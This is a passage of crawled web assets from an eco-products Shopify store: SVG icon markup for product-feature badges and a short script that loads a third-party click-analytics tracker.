<path id="Vector_29" d="M46.526 35.6295C46.5594 35.6295 46.5905 35.6407 46.6166 35.6641C46.67 35.7132 46.6746 35.7962 46.6251 35.8522C46.0607 36.4703 45.4337 36.7867 44.7599 36.7909H44.7457C43.5989 36.7909 42.7435 35.8921 42.709 35.8522C42.6583 35.7989 42.6614 35.7155 42.7155 35.6649C42.7689 35.6149 42.8518 35.6172 42.9029 35.6702C42.9113 35.6802 43.7287 36.5448 44.7599 36.5253C45.3562 36.5203 45.9175 36.2338 46.4297 35.6729C46.4546 35.6434 46.4919 35.6295 46.526 35.6295Z" fill="#37A67B"/>
<path id="Vector_30" d="M46.5259 35.6301V35.8382V35.7649L46.4767 35.8198C46.4867 35.8302 46.5101 35.839 46.5259 35.8382V35.7649L46.4767 35.8198L46.6165 35.6647L46.4748 35.8183L46.5263 35.7622H46.4506C46.4502 35.7822 46.4598 35.8045 46.4748 35.8183L46.5263 35.7622H46.4506H46.5209L46.4675 35.7154C46.4579 35.7265 46.4506 35.7442 46.4506 35.7622H46.5209L46.4675 35.7154L46.6249 35.8528L46.4706 35.7123C46.2022 36.0064 45.9243 36.2229 45.6394 36.3665C45.3545 36.5097 45.0631 36.5811 44.7586 36.5831H44.7598H44.7456C44.228 36.5838 43.7627 36.3784 43.4222 36.1615C43.2521 36.0532 43.1143 35.9438 43.0179 35.8594C42.9695 35.8175 42.9319 35.7814 42.9058 35.7561C42.8927 35.7434 42.8824 35.7327 42.8754 35.7254L42.8678 35.7173L42.8662 35.7154L42.8202 35.7572L42.8674 35.7169L42.8662 35.7154L42.8202 35.7572L42.8674 35.7169L42.8639 35.7131L42.8601 35.7085L42.8033 35.7622H42.8812C42.8816 35.7434 42.8731 35.7219 42.8601 35.7085L42.8033 35.7622H42.8812H42.804L42.8563 35.8194C42.8716 35.8052 42.8816 35.783 42.8812 35.7622H42.804L42.8563 35.8194L42.8593 35.8171L42.8056 35.7607V35.8382C42.824 35.8382 42.8447 35.8306 42.8593 35.8171L42.8056 35.7607V35.8382V35.7634L42.7514 35.8148C42.7653 35.8298 42.786 35.8382 42.8056 35.8382V35.7634L42.7514 35.8148L42.9027 35.6708L42.7449 35.8075L42.7507 35.814C42.7583 35.8221 42.776 35.8402 42.8048 35.8686C42.9073 35.9669 43.1438 36.1792 43.4755 36.3704C43.8073 36.5612 44.2373 36.734 44.7252 36.7343C44.7387 36.7343 44.751 36.7343 44.7617 36.7343C45.0927 36.7316 45.4159 36.6499 45.7212 36.494C46.0268 36.3381 46.314 36.1093 46.5835 35.814L46.5854 35.8121L46.5885 35.8083L46.5228 35.7526L46.557 35.8321C46.5666 35.8279 46.5781 35.8202 46.5885 35.8083L46.5228 35.7526L46.557 35.8321L46.5259 35.7607V35.8382C46.5378 35.8382 46.5466 35.8363 46.557 35.8321L46.5259 35.7607V35.8382V35.4217C46.4802 35.4217 46.4357 35.4305 46.3919 35.4493C46.3481 35.4677 46.3055 35.4973 46.2698 35.5388L46.4295 35.6735L46.2752 35.533C46.0329 35.7987 45.7837 35.9937 45.5315 36.1223C45.2789 36.2513 45.0232 36.3147 44.7583 36.317C44.746 36.317 44.7348 36.3178 44.7252 36.3178C44.5006 36.3178 44.2845 36.2702 44.0848 36.198C43.7858 36.0889 43.5258 35.9216 43.3427 35.7803C43.2509 35.71 43.1784 35.6463 43.1288 35.6006C43.1043 35.5779 43.0855 35.5591 43.0728 35.5468L43.0594 35.533L43.0563 35.5303L42.9254 35.6513L43.0601 35.5342L43.0563 35.5303L42.9254 35.6513L43.0601 35.5342L43.0563 35.5303L43.0536 35.5269C42.9872 35.4574 42.8958 35.4205 42.8056 35.4209C42.7226 35.4205 42.6366 35.4524 42.5714 35.5142L42.7153 35.6655L42.5741 35.5119C42.5015 35.5783 42.4635 35.6712 42.4639 35.7622C42.4635 35.8467 42.4961 35.9323 42.5579 35.9968L42.7088 35.8528L42.5506 35.9887C42.5583 35.9976 42.5641 36.0037 42.5741 36.0141C42.6482 36.0909 42.895 36.3316 43.2717 36.5593C43.6479 36.7854 44.1559 37 44.7456 37.0004H44.7613C45.1303 36.9981 45.4893 36.9094 45.8275 36.7386C46.1658 36.5685 46.4829 36.3178 46.7789 35.9933L46.782 35.9895C46.838 35.9262 46.8683 35.844 46.868 35.7622C46.8683 35.6705 46.8296 35.5772 46.7574 35.5111L46.7555 35.5096C46.694 35.4528 46.6084 35.4205 46.5259 35.4217V35.6301Z" fill="#231F20"/>
<path id="Vector_31" d="M37.7457 13.1826C37.7457 13.1826 25.7974 16.8657 31.0081 29.8779C31.0081 29.8779 33.9855 24.7985 36.9195 21.7862C36.9195 21.7862 41.8719 17.584 37.7457 13.1826Z" fill="#37A67B"/>
<path id="Vector_32" d="M37.746 13.182L37.6846 12.9827C37.6688 12.9881 35.6344 13.6147 33.5876 15.2725C32.5645 16.1014 31.5386 17.1895 30.768 18.5885C29.9971 19.9872 29.483 21.6965 29.4834 23.7536C29.4834 25.5473 29.8731 27.6048 30.8145 29.9545L30.9723 30.3499L31.1881 29.9825C31.1881 29.9825 31.1996 29.9633 31.2218 29.9257C31.3889 29.6439 32.1686 28.3447 33.2486 26.7655C34.3279 25.1868 35.7089 23.3274 37.0695 21.9307L36.9198 21.7855L37.0549 21.9445C37.0638 21.9368 37.6919 21.4039 38.3242 20.5117C38.6398 20.0651 38.9569 19.5292 39.1958 18.9226C39.4353 18.3159 39.5962 17.6375 39.5962 16.9119C39.5962 16.3068 39.4841 15.6695 39.2146 15.0183C38.945 14.3668 38.5196 13.7026 37.8981 13.0396L37.809 12.9443L37.6846 12.9827L37.746 13.182L37.5936 13.3248C38.1852 13.956 38.5803 14.5772 38.8287 15.1777C39.0767 15.7781 39.1789 16.3583 39.1789 16.9119C39.1789 17.5757 39.0314 18.2019 38.808 18.7698C38.4724 19.6209 37.9649 20.3393 37.541 20.8422C37.3291 21.0933 37.1383 21.291 37.0012 21.425C36.9332 21.4918 36.8779 21.5429 36.8407 21.5767C36.8215 21.594 36.8073 21.6066 36.7981 21.6151L36.7873 21.6243L36.785 21.6266L36.7774 21.6327L36.7701 21.64C35.2877 23.1627 33.8061 25.1922 32.6908 26.8442C31.5762 28.4959 30.8295 29.769 30.8283 29.7717L31.0084 29.8773L31.2019 29.7998C30.277 27.4908 29.9007 25.487 29.9007 23.7536C29.9011 21.766 30.3945 20.1316 31.1335 18.7897C32.2416 16.7775 33.9109 15.4222 35.3065 14.5722C36.0037 14.1472 36.6318 13.8485 37.0841 13.6565C37.3103 13.5605 37.4926 13.4911 37.6178 13.4465C37.68 13.4235 37.728 13.4074 37.7602 13.3966C37.7767 13.3909 37.7886 13.3874 37.7967 13.3851L37.8051 13.382L37.8071 13.3813L37.746 13.182Z" fill="#231F20"/>
<path id="Vector_33" d="M37.5505 13.157C37.5505 13.157 39.5239 11.5675 41.8559 11.1698C48.1344 10.0982 64.5583 15.0233 58.8204 30.5618C58.8204 30.5618 56.0457 27.1253 47.7055 25.6671C47.7055 25.6671 35.207 23.8645 37.5505 13.157Z" fill="#37A67B"/>
<path id="Vector_34" d="M37.5512 13.1575L37.6818 13.3203L37.6825 13.3195C37.7067 13.3003 38.2008 12.9076 38.9691 12.4737C39.737 12.0395 40.7793 11.5654 41.8916 11.3761C42.4206 11.2855 43.0284 11.2382 43.6922 11.2382C45.1681 11.2382 46.9203 11.4717 48.7137 11.9723C51.4047 12.7225 54.1867 14.074 56.286 16.1215C57.3357 17.1454 58.2156 18.3422 58.8338 19.727C59.4515 21.1122 59.8086 22.686 59.8086 24.4693C59.8086 26.2589 59.4485 28.2611 58.6253 30.4902L58.8211 30.5624L58.9835 30.4314C58.9701 30.4145 58.2575 29.538 56.4987 28.483C54.7399 27.4279 51.9353 26.1951 47.742 25.4618L47.7385 25.4614L47.7358 25.461L47.7293 25.4599C47.5849 25.4392 44.9941 25.031 42.4617 23.6089C41.1951 22.8987 39.945 21.9365 39.0144 20.65C38.0837 19.3626 37.4679 17.754 37.4671 15.7187C37.4671 14.9436 37.5566 14.1062 37.7547 13.2024L37.5512 13.1575L37.3474 13.113C37.1435 14.044 37.0498 14.9117 37.0498 15.7187C37.049 17.8722 37.7194 19.5991 38.723 20.9587C40.2292 22.9989 42.4675 24.2213 44.325 24.94C46.1832 25.6584 47.6659 25.8722 47.6759 25.8738L47.7062 25.6676L47.6698 25.873C51.8163 26.5979 54.5698 27.8126 56.2837 28.8404C57.1406 29.3545 57.7376 29.8221 58.1189 30.1592C58.3097 30.3274 58.446 30.4629 58.5343 30.5558C58.5785 30.6019 58.6103 30.6376 58.6307 30.661C58.641 30.6725 58.6483 30.6814 58.6533 30.6868L58.6579 30.6925L58.6591 30.6933L58.8894 30.9793L59.0169 30.6349C59.8543 28.3663 60.2263 26.3153 60.2263 24.4693C60.2271 22.0172 59.5686 19.9282 58.4863 18.1844C56.8627 15.5682 54.2949 13.7303 51.5736 12.5444C48.8504 11.358 45.9705 10.8217 43.6922 10.8213C43.0084 10.8213 42.3788 10.8697 41.8217 10.9653C40.62 11.1703 39.5246 11.6775 38.7261 12.132C37.9279 12.587 37.4264 12.9901 37.4203 12.9951L37.3627 13.0412L37.3474 13.113L37.5512 13.1575Z" fill="#231F20"/>
</g>
</g>
</g>
<g id="Clip path group_10">
<mask id="mask9_75_250" style="mask-type:luminance" maskUnits="userSpaceOnUse" x="60" y="60" width="30" height="31">
<g id="1065cd6f1c">
<path id="Vector_35" d="M60.2959 60.9697H89.78V90.6166H60.2959V60.9697Z" fill="white"/>
</g>
</mask>
<g mask="url(#mask9_75_250)">
<g id="Group_10">
<path id="Vector_36" d="M89.7769 75.8706C89.7769 76.3535 89.7539 76.8353 89.7059 77.3149C89.6589 77.7956 89.5879 78.272 89.4939 78.7461C89.4 79.2192 89.2831 79.6868 89.1421 80.1478C89.0023 80.61 88.8395 81.0645 88.656 81.5102C88.4713 81.956 88.2648 82.3919 88.0376 82.8169C87.8103 83.243 87.5623 83.656 87.2947 84.0569C87.027 84.459 86.7397 84.8457 86.4337 85.2183C86.1278 85.5919 85.8044 85.9492 85.4636 86.29C85.1227 86.6309 84.7654 86.9554 84.3929 87.2613C84.0193 87.5672 83.6325 87.8545 83.2315 88.1222C82.8306 88.391 82.4176 88.639 81.9915 88.8662C81.5665 89.0935 81.1306 89.3 80.6848 89.4846C80.2402 89.6692 79.7868 89.8309 79.3246 89.9719C78.8636 90.1117 78.396 90.2286 77.9229 90.3226C77.4499 90.4165 76.9735 90.4875 76.4939 90.5345C76.0132 90.5826 75.5325 90.6055 75.0496 90.6055C74.5678 90.6055 74.086 90.5826 73.6063 90.5345C73.1256 90.4875 72.6493 90.4165 72.1762 90.3226C71.7032 90.2286 71.2356 90.1117 70.7745 89.9719C70.3124 89.8309 69.859 89.6692 69.4132 89.4846C68.9686 89.3 68.5326 89.0935 68.1065 88.8662C67.6816 88.639 67.2686 88.391 66.8665 88.1222C66.4656 87.8545 66.0788 87.5672 65.7063 87.2613C65.3337 86.9554 64.9764 86.6309 64.6356 86.29C64.2947 85.9492 63.9713 85.5919 63.6654 85.2183C63.3595 84.8457 63.0722 84.459 62.8034 84.0569C62.5357 83.656 62.2888 83.243 62.0616 82.8169C61.8332 82.3919 61.6278 81.956 61.4432 81.5102C61.2586 81.0645 61.0969 80.61 60.957 80.1478C60.8161 79.6868 60.6992 79.2192 60.6052 78.7461C60.5113 78.272 60.4403 77.7956 60.3933 77.3149C60.3463 76.8353 60.3223 76.3535 60.3223 75.8706C60.3223 75.3888 60.3463 74.907 60.3933 74.4274C60.4403 73.9466 60.5113 73.4703 60.6052 72.9961C60.6992 72.5231 60.8161 72.0555 60.957 71.5933C61.0969 71.1323 61.2586 70.6778 61.4432 70.232C61.6278 69.7863 61.8332 69.3504 62.0616 68.9254C62.2888 68.4993 62.5357 68.0863 62.8034 67.6853C63.0722 67.2833 63.3595 66.8965 63.6654 66.524C63.9713 66.1503 64.2947 65.7931 64.6356 65.4522C64.9764 65.1113 65.3337 64.7869 65.7063 64.481C66.0788 64.175 66.4656 63.8877 66.8665 63.62C67.2686 63.3513 67.6816 63.1033 68.1065 62.876C68.5326 62.6488 68.9686 62.4423 69.4132 62.2577C69.859 62.073 70.3135 61.9113 70.7745 61.7704C71.2356 61.6305 71.7032 61.5136 72.1762 61.4197C72.6493 61.3257 73.1256 61.2547 73.6063 61.2077C74.086 61.1597 74.5678 61.1367 75.0496 61.1367C75.5325 61.1367 76.0132 61.1597 76.4939 61.2077C76.9735 61.2547 77.4499 61.3257 77.9229 61.4197C78.396 61.5136 78.8636 61.6305 79.3246 61.7704C79.7868 61.9113 80.2402 62.073 80.6848 62.2577C81.1306 62.4423 81.5665 62.6488 81.9915 62.876C82.4176 63.1033 82.8306 63.3513 83.2315 63.62C83.6325 63.8877 84.0193 64.175 84.3929 64.481C84.7654 64.7869 85.1227 65.1113 85.4636 65.4522C85.8044 65.7931 86.1278 66.1503 86.4337 66.524C86.7397 66.8965 87.027 67.2833 87.2947 67.6853C87.5623 68.0863 87.8103 68.4993 88.0376 68.9254C88.2648 69.3504 88.4713 69.7863 88.656 70.232C88.8395 70.6778 89.0023 71.1323 89.1421 71.5933C89.2831 72.0555 89.4 72.5231 89.4939 72.9961C89.5879 73.4703 89.6589 73.9466 89.7059 74.4274C89.7539 74.907 89.7769 75.3888 89.7769 75.8706Z" fill="#01562C"/>
</g>
</g>
</g>
<g id="Clip path group_11">
<mask id="mask10_75_250" style="mask-type:luminance" maskUnits="userSpaceOnUse" x="66" y="66" width="18" height="20">
<g id="f0b2ddc574">
<path id="Vector_37" d="M66.4502 66.2871H83.7908V85.5856H66.4502V66.2871Z" fill="white"/>
</g>
</mask>
<g mask="url(#mask10_75_250)">
<g id="Group_11">
<g id="Clip path group_12">
<mask id="mask11_75_250" style="mask-type:luminance" maskUnits="userSpaceOnUse" x="60" y="61" width="30" height="30">
<g id="6ab90a3788">
<path id="Vector_38" d="M60.3232 75.8745C60.3232 74.9076 60.4183 73.9495 60.6062 73C60.7952 72.0517 61.0749 71.1296 61.4442 70.2359C61.8145 69.3422 62.2679 68.4934 62.8055 67.6893C63.343 66.8841 63.9537 66.14 64.6366 65.4561C65.3205 64.7722 66.0645 64.1615 66.8686 63.6239C67.6727 63.0864 68.5216 62.6319 69.4153 62.2616C70.3079 61.8912 71.2289 61.6126 72.1772 61.4236C73.1255 61.2346 74.0837 61.1406 75.0506 61.1406C76.0174 61.1406 76.9756 61.2346 77.9239 61.4236C78.8722 61.6126 79.7932 61.8912 80.6869 62.2616C81.5795 62.6319 82.4284 63.0864 83.2325 63.6239C84.0366 64.1615 84.7806 64.7722 85.4646 65.4561C86.1485 66.14 86.7581 66.8841 87.2956 67.6893C87.8332 68.4934 88.2866 69.3422 88.6569 70.2359C89.0273 71.1296 89.3059 72.0517 89.4949 73C89.6839 73.9495 89.7779 74.9076 89.7779 75.8745C89.7779 76.8425 89.6839 77.8006 89.4949 78.75C89.3059 79.6983 89.0273 80.6193 88.6569 81.5141C88.2866 82.4078 87.8332 83.2567 87.2956 84.0608C86.7581 84.866 86.1485 85.61 85.4646 86.294C84.7806 86.9779 84.0366 87.5886 83.2325 88.1261C82.4284 88.6636 81.5795 89.1181 80.6869 89.4885C79.7932 89.8589 78.8722 90.1375 77.9239 90.3265C76.9756 90.5155 76.0174 90.6094 75.0506 90.6094C74.0837 90.6094 73.1255 90.5155 72.1772 90.3265C71.2289 90.1375 70.3079 89.8589 69.4153 89.4885C68.5216 89.1181 67.6727 88.6636 66.8686 88.1261C66.0645 87.5886 65.3205 86.9779 64.6366 86.294C63.9537 85.61 63.343 84.866 62.8055 84.0608C62.2679 83.2567 61.8145 82.4078 61.4442 81.5141C61.0749 80.6193 60.7952 79.6983 60.6062 78.75C60.4183 77.8006 60.3232 76.8425 60.3232 75.8745Z" fill="white"/>
</g>
</mask>
<g mask="url(#mask11_75_250)">
<g id="Group_12">
<path id="Vector_39" fill-rule="evenodd" clip-rule="evenodd" d="M66.7975 74.3019L72.7485 84.3925C73.1069 84.9967 73.7668 85.3561 74.4682 85.3267C75.1674 85.2972 75.7956 84.8842 76.1015 84.2516L83.3821 69.1485C83.8388 68.2023 83.4422 67.0639 82.4939 66.6083C81.55 66.1517 80.4126 66.5493 79.956 67.4955L74.2191 79.3964C72.4678 76.4269 70.0697 72.3681 70.0697 72.3681C69.5365 71.4635 68.3708 71.1631 67.4683 71.6962C66.5626 72.2305 66.2644 73.3973 66.7975 74.3019Z" fill="white"/>
</g>
</g>
</g>
</g>
</g>
</g>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://zerotraceliving.com/cdn/shop/files/Very-_Effective.svg?v=1701858046
body_size: 2389
content:
<svg width="88" height="87" viewBox="0 0 88 87" fill="none" xmlns="http://www.w3.org/2000/svg">
<g id="Group 2951">
<g id="Clip path group">
<mask id="mask0_75_206" style="mask-type:luminance" maskUnits="userSpaceOnUse" x="0" y="7" width="11" height="12">
<g id="c2ef93e3d9">
<path id="Vector" d="M0 7.47266H10.5795V18.1491H0V7.47266Z" fill="white"/>
</g>
</mask>
<g mask="url(#mask0_75_206)">
<g id="Group">
<path id="Vector_2" d="M10.4102 12.8577C10.4102 10.0041 8.09868 7.68945 5.24711 7.68945C2.39554 7.68945 0.0830078 10.0041 0.0830078 12.8577C0.0830078 15.7114 2.39554 18.025 5.24711 18.025C8.09868 18.025 10.4102 15.7114 10.4102 12.8577Z" fill="#DCE1E6"/>
</g>
</g>
</g>
<path id="Vector_3" d="M71.929 3.81287C71.929 1.70677 70.2244 0 68.1193 0C66.0153 0 64.3096 1.70677 64.3096 3.81287C64.3096 5.91896 66.0153 7.62677 68.1193 7.62677C70.2244 7.62677 71.929 5.91896 71.929 3.81287Z" fill="#DCE1E6"/>
<path id="Vector_4" d="M76.1137 54.782C76.1137 53.4475 75.0325 52.3652 73.6979 52.3652C72.3644 52.3652 71.2832 53.4475 71.2832 54.782C71.2832 56.1166 72.3644 57.1988 73.6979 57.1988C75.0325 57.1988 76.1137 56.1166 76.1137 54.782Z" fill="#DCE1E6"/>
<path id="Vector_5" d="M26.6039 3.81426C26.6039 2.4797 25.5227 1.39746 24.1881 1.39746C22.8546 1.39746 21.7734 2.4797 21.7734 3.81426C21.7734 5.14985 22.8546 6.2321 24.1881 6.2321C25.5227 6.2321 26.6039 5.14985 26.6039 3.81426Z" fill="#DCE1E6"/>
<path id="Vector_6" d="M82.3938 36.0549C81.5388 34.4409 77.1087 26.0603 73.9809 19.5158C72.5098 16.4379 70.3015 13.3726 64.1469 11.7941C56.9372 9.94346 53.6227 6.41002 53.5903 6.37457C53.5184 6.29741 53.4225 6.24424 53.3182 6.22651C53.2723 6.21922 48.6191 5.42578 43.7167 5.42578C38.8133 5.42578 34.1611 6.21922 34.1142 6.22651C34.0099 6.24424 33.914 6.29741 33.8431 6.37457C33.8108 6.41002 30.4952 9.94346 23.2866 11.7941C17.132 13.3726 14.9216 16.4379 13.4515 19.5158C10.3237 26.0603 5.8946 34.4409 5.03861 36.0559C4.85406 36.4031 4.90098 36.8212 5.15642 37.1215C6.23554 38.3851 10.3601 42.5712 18.1225 43.3563C18.1548 43.3605 18.1871 43.3616 18.2184 43.3616C18.5666 43.3616 18.8888 43.1718 19.0525 42.8642L21.9218 37.7137C22.173 46.8606 22.1908 59.1666 21.4057 67.1927C20.8458 72.9188 20.2505 76.0873 20.0284 77.2801C19.9241 77.8348 20.2108 78.3822 20.7248 78.6126C22.5202 79.4196 29.486 82.0501 43.7167 82.0501C57.9475 82.0501 64.9122 79.4196 66.7076 78.6126C67.2226 78.3822 67.5093 77.8348 67.4061 77.2801L67.3675 77.081C65.2104 65.6299 65.0644 50.3909 65.4825 37.7429L68.3758 42.8569C68.5593 43.1989 68.9252 43.396 69.3099 43.3563C77.0723 42.5712 81.1969 38.3851 82.276 37.1215C82.5314 36.8212 82.5773 36.4031 82.3938 36.0549Z" fill="#96CDFF"/>
<path id="Vector_7" d="M33.4072 7.51081C33.4072 10.0903 39.2501 12.6853 43.7187 12.6853C48.1874 12.6853 54.0303 10.0903 54.0303 7.51081C54.0303 7.51081 52.2182 5.87598 43.7187 5.87598C34.8867 5.87598 33.4072 7.51081 33.4072 7.51081Z" fill="white"/>
<path id="Vector_8" d="M43.7174 82.5297C29.3918 82.5297 22.3479 79.8658 20.5295 79.0504C19.8122 78.7283 19.4129 77.964 19.5578 77.1925C19.7799 76.0029 20.3721 72.8448 20.9299 67.1458C21.9392 56.8124 21.6191 39.3245 21.1791 30.7291C21.152 30.2005 21.5586 29.7501 22.0872 29.724C22.6106 29.6959 23.0652 30.1025 23.0923 30.6322C23.5344 39.2817 23.8555 56.8947 22.8348 67.3324C22.2957 72.8573 21.7213 76.0414 21.4731 77.3718C23.4312 78.2195 30.1686 80.6123 43.7174 80.6123C57.2653 80.6123 64.0016 78.2205 65.9618 77.3718L65.9565 77.3468C63.3542 63.531 63.6419 44.3176 64.3415 30.6322C64.3686 30.1035 64.817 29.6959 65.3477 29.724C65.8752 29.7501 66.2818 30.2005 66.2547 30.7291C65.5603 44.3103 65.2715 63.3611 67.8385 76.9913L67.876 77.1925C68.022 77.964 67.6216 78.7283 66.9053 79.0504C65.087 79.8658 58.041 82.5297 43.7174 82.5297Z" fill="#002D82"/>
<path id="Vector_9" d="M43.7184 13.7807C39.2216 13.7807 32.2871 11.1116 32.2871 7.56566C32.2871 7.03601 32.7156 6.60645 33.2453 6.60645C33.7739 6.60645 34.2024 7.03601 34.2024 7.56566C34.2024 9.262 39.306 11.8633 43.7184 11.8633C48.1297 11.8633 53.2334 9.262 53.2334 7.56566C53.2334 7.03601 53.6619 6.60645 54.1915 6.60645C54.7201 6.60645 55.1487 7.03601 55.1487 7.56566C55.1487 11.1116 48.2142 13.7807 43.7184 13.7807Z" fill="#002D82"/>
<path id="Vector_10" d="M17.7996 42.1617C17.7965 42.1669 17.7944 42.1721 17.7913 42.1763L17.7996 42.1617ZM18.2219 43.8382C18.1729 43.8382 18.1239 43.8361 18.0759 43.832C10.1332 43.0271 5.90229 38.7294 4.79398 37.4313C4.4103 36.9798 4.34044 36.3511 4.61674 35.8288C5.47273 34.2179 9.89448 25.8499 13.0213 19.3074C14.5414 16.1243 16.8227 12.9568 23.1681 11.3272C30.2663 9.50678 33.4588 6.0849 33.49 6.05049C33.6339 5.8941 33.8247 5.78879 34.0343 5.75334C34.2251 5.71998 38.773 4.94531 43.7182 4.94531C48.6623 4.94531 53.2102 5.71998 53.402 5.75334C53.6105 5.78879 53.8024 5.8941 53.9452 6.05049C53.9755 6.08281 57.218 9.51929 64.2672 11.3272C70.6115 12.9568 72.8938 16.1243 74.414 19.3074C77.5512 25.8707 81.9646 34.2211 82.8185 35.8288C83.0959 36.3511 83.026 36.9798 82.6413 37.4313C81.534 38.7294 77.3031 43.0271 69.3604 43.832C68.789 43.8883 68.2396 43.6005 67.9622 43.0938L64.2328 36.5023C63.9711 36.0425 64.1337 35.4576 64.5935 35.1959C65.0544 34.9342 65.6382 35.0979 65.8989 35.5577L69.4824 41.8895C76.0696 41.1305 79.7324 37.7889 80.9689 36.4304C79.8231 34.268 75.6797 26.3972 72.6863 20.1342C71.4571 17.56 69.6534 14.6896 63.7917 13.1851C57.1888 11.4898 53.6992 8.48293 52.7785 7.59357C51.6921 7.42362 47.7906 6.86165 43.7182 6.86165C39.6457 6.86165 35.7442 7.42362 34.6567 7.59357C33.7361 8.48293 30.2475 11.4898 23.6446 13.1851C17.7819 14.6896 15.9792 17.56 14.7489 20.1342C11.7649 26.3785 7.61427 34.2638 6.46635 36.4304C7.70394 37.7889 11.3656 41.1305 17.9519 41.8895L21.5406 35.4451C21.7981 34.9832 22.3809 34.8174 22.8438 35.075C23.3047 35.3325 23.4715 35.9164 23.214 36.3793L19.473 43.0959C19.2291 43.5536 18.7453 43.8382 18.2219 43.8382Z" fill="#002D82"/>
<path id="Vector_11" d="M40.4912 49.3513C44.156 49.3513 48.2337 53.4321 48.2337 57.1001C48.2337 53.4321 52.3114 49.3513 55.9762 49.3513C52.3114 49.3513 48.2337 45.2705 48.2337 41.6025C48.2337 45.2705 44.156 49.3513 40.4912 49.3513Z" fill="white"/>
<path id="Vector_12" d="M44.0143 49.3515C45.7586 50.2888 47.2965 51.8277 48.2338 53.573C49.1711 51.8277 50.709 50.2888 52.4533 49.3515C50.709 48.4131 49.1711 46.8742 48.2338 45.1288C47.2965 46.8742 45.7586 48.4131 44.0143 49.3515ZM48.2338 58.0584C47.7042 58.0584 47.2767 57.6288 47.2767 57.1002C47.2767 53.9911 43.5994 50.3096 40.4913 50.3096C39.9627 50.3096 39.5342 49.8811 39.5342 49.3515C39.5342 48.8218 39.9627 48.3933 40.4913 48.3933C43.5994 48.3933 47.2767 44.7118 47.2767 41.6027C47.2767 41.073 47.7042 40.6445 48.2338 40.6445C48.7624 40.6445 49.192 41.073 49.192 41.6027C49.192 44.7118 52.8693 48.3933 55.9763 48.3933C56.5049 48.3933 56.9345 48.8218 56.9345 49.3515C56.9345 49.8811 56.5049 50.3096 55.9763 50.3096C52.8693 50.3096 49.192 53.9911 49.192 57.1002C49.192 57.6288 48.7624 58.0584 48.2338 58.0584Z" fill="#002D82"/>
<path id="Vector_13" d="M29.126 36.1715C31.7909 36.1715 34.7572 39.1398 34.7572 41.8069C34.7572 39.1398 37.7234 36.1715 40.3873 36.1715C37.7234 36.1715 34.7572 33.2032 34.7572 30.5361C34.7572 33.2032 31.7909 36.1715 29.126 36.1715Z" fill="white"/>
<path id="Vector_14" d="M32.1957 36.1708C33.2174 36.8068 34.1204 37.7117 34.7564 38.7346C35.3924 37.7117 36.2953 36.8068 37.3181 36.1708C36.2953 35.5348 35.3924 34.6298 34.7564 33.6069C34.1204 34.6298 33.2174 35.5348 32.1957 36.1708ZM34.7564 42.7643C34.2277 42.7643 33.7992 42.3358 33.7992 41.8061C33.7992 39.6646 31.2657 37.1289 29.1252 37.1289C28.5966 37.1289 28.167 36.6994 28.167 36.1708C28.167 35.6421 28.5966 35.2115 29.1252 35.2115C31.2657 35.2115 33.7992 32.6769 33.7992 30.5354C33.7992 30.0057 34.2277 29.5762 34.7564 29.5762C35.285 29.5762 35.7145 30.0057 35.7145 30.5354C35.7145 32.6769 38.2471 35.2115 40.3865 35.2115C40.9162 35.2115 41.3447 35.6421 41.3447 36.1708C41.3447 36.6994 40.9162 37.1289 40.3865 37.1289C38.2471 37.1289 35.7145 39.6646 35.7145 41.8061C35.7145 42.3358 35.285 42.7643 34.7564 42.7643Z" fill="#002D82"/>
<path id="Vector_15" d="M16.7383 61.1473C21.6866 61.1473 27.1926 66.6586 27.1926 71.61C27.1926 66.6586 32.6998 61.1473 37.647 61.1473C32.6998 61.1473 27.1926 55.637 27.1926 50.6846C27.1926 55.637 21.6866 61.1473 16.7383 61.1473Z" fill="white"/>
<path id="Vector_16" d="M20.7306 61.1474C22.0527 61.7709 23.3382 62.6832 24.4976 63.8447C25.657 65.0041 26.5693 66.2917 27.1918 67.6138C27.8142 66.2917 28.7275 65.0041 29.8869 63.8447C31.0453 62.6832 32.3319 61.7709 33.6539 61.1474C32.3319 60.5239 31.0453 59.6106 29.8869 58.4512C28.7275 57.2908 27.8142 56.0042 27.1918 54.6801C26.5693 56.0042 25.657 57.2908 24.4976 58.4512C23.3382 59.6106 22.0527 60.5239 20.7306 61.1474ZM27.1918 72.5683C26.6632 72.5683 26.2346 72.1398 26.2346 71.6101C26.2346 67.1696 21.1758 62.1066 16.7374 62.1066C16.2088 62.1066 15.7803 61.6771 15.7803 61.1474C15.7803 60.6178 16.2088 60.1893 16.7374 60.1893C21.1758 60.1893 26.2346 55.1263 26.2346 50.6847C26.2346 50.1551 26.6632 49.7266 27.1918 49.7266C27.7214 49.7266 28.1499 50.1551 28.1499 50.6847C28.1499 55.1263 33.2087 60.1893 37.6461 60.1893C38.1758 60.1893 38.6043 60.6178 38.6043 61.1474C38.6043 61.6771 38.1758 62.1066 37.6461 62.1066C33.2087 62.1066 28.1499 67.1696 28.1499 71.6101C28.1499 72.1398 27.7214 72.5683 27.1918 72.5683Z" fill="#002D82"/>
</g>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://sapp.plerdy.com/data/1172/plerdy_shopy.js?shop=zerotraceen.myshopify.com
body_size: 62
content:

                var _protocol = (("https:" == document.location.protocol) ? " https://" : " http://");
                var _site_hash_code = "9dcef6fd342485686df792b9c4369af4";
                var _suid = 47890;
            setTimeout(function(){
                var ell = document.createElement("script");
                ell.setAttribute("type","text/javascript");
                ell.setAttribute("src","https://a.plerdy.com/public/js/click/main.js");
                document.querySelector("body").appendChild(ell);
            },100);
            

--- FILE ---
content_type: image/svg+xml
request_url: https://zerotraceliving.com/cdn/shop/files/Plastic_free.svg?v=1701858046
body_size: 638
content:
<svg width="90" height="90" viewBox="0 0 90 90" fill="none" xmlns="http://www.w3.org/2000/svg">
<g id="Group 2948">
<path id="Vector" d="M38.8248 22.9414V33.8312L30.001 25.0074V22.9414H38.8248Z" fill="#CAE8F9"/>
<path id="Vector_2" d="M60.001 22.9414V55.0074L42.0518 37.0582H51.1772V22.9414H60.001Z" fill="#CAE8F9"/>
<path id="Vector_3" d="M60.001 64.9922V67.0582H30.001V34.9922L60.001 64.9922Z" fill="#CAE8F9"/>
